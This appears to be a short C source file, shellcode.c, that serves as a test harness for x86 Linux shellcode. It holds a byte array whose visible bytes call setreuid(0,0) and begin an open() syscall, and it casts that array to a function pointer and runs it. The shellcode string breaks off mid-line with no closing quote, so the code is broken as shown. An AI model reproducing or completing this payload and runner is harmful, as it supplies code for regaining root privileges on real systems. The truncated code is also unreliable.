 shellcode.c ×
#include<stdio.h>
#include<string.h>
unsigned char code[] = \
"\x31\xc9\x89\xcb\x6a\x46\x58\xcd\x80\x6a\x05\x58\x31\xc9\x51\x68
main()
{
printf("Shellcode Length:  %d\n", strlen(code));
int (*ret)() = (int(*)())code;
ret();
}